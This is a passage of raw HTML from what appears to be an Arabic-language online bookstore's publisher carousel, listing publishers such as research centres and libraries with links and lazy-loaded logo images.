																											<a title="مركز المسبار للدراسات والبحوث" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%a7%d8%b1-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز المسبار للدراسات والبحوث" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مركز-المسبار-للدراسات-والبحوث-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز حمد الجاسر الثقافي" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%ac%d8%a7%d8%b3%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز حمد الجاسر الثقافي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-حمد-الجاسر-الثقافي-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز صناعة الفكر للدراسات والأبحاث" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%81%d9%83%d8%b1-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%a8%d8%ad%d8%a7%d8%ab/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز صناعة الفكر للدراسات والأبحاث" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مركز-صناعة-الفكر-للدراسات-والأبحاث-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="معهد مركز المشروعات الصغيرة للتدريب الأهلي" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b9%d9%87%d8%af-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d9%84%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d8%a7/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="معهد مركز المشروعات الصغيرة للتدريب الأهلي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/معهد-مركز-المشروعات-الصغيرة-للتدريب-الاهلي-الكويت-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة ابن سينا" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d8%a8%d9%86-%d8%b3%d9%8a%d9%86%d8%a7/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة ابن سينا" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة العجيري" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%ac%d9%8a%d8%b1%d9%8a/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة العجيري" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة المتنبي" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d9%86%d8%a8%d9%8a/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة المتنبي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة الملك فهد الوطنية" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%81%d9%87%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9/">
									
									مكتبة الملك فهد الوطنية
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة دار التعريف بالإسلام" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة دار التعريف بالإسلام" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة ديوان" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%af%d9%8a%d9%88%d8%a7%d9%86/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة ديوان" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة لبنان ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة لبنان ناشرون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات القاسمي" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%a7%d8%b3%d9%85%d9%8a/" class="wd-fill"></a>
									
									<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات القاسمي" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/منشورات-القاسمي.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/منشورات-القاسمي.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/منشورات-القاسمي-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/منشورات-القاسمي-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/منشورات-القاسمي-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/منشورات-القاسمي-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات دار اليمامة للبحث والترجمة والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%8a%d9%85%d8%a7%d9%85%d8%a9-%d9%84%d9%84%d8%a8%d8%ad%d8%ab-%d9%88%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d9%88%d8%a7/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات دار اليمامة للبحث والترجمة والنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات مركز السيد الدغيم" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%b3%d9%8a%d8%af-%d8%a7%d9%84%d8%af%d8%ba%d9%8a%d9%85/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات مركز السيد الدغيم" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="نور المعرفة للمشروعات التعليمية" href="https://online.thatalsalasil.com.kw/publishers/%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d8%b1%d9%81%d8%a9-%d9%84%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="نور المعرفة للمشروعات التعليمية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="نور حوران للدراسات والنشر والتراث" href="https://online.thatalsalasil.com.kw/publishers/%d9%86%d9%88%d8%b1-%d8%ad%d9%88%d8%b1%d8%a7%d9%86-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d8%b1%d8%a7%d8%ab/" class="wd-fill"></a>
									
